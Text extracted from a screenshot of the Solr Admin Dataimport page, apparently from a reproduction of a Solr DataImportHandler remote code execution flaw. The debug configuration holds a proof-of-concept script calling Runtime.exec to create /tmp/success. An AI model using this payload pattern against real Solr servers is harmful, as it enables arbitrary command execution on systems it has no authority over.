 Solr Admin
不安全 http://your-vps-ip:8983/solr/#/test/dataimport//dataimport
IP
无痕模式
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this
Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 11:26:21
No information available (idle)
Raw Status-Output
Configuration
Debug-Mode
Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
Raw Debug-Response
Documentation
Issue Tracker
IRC Channel
Community forum
Solr Query Syntax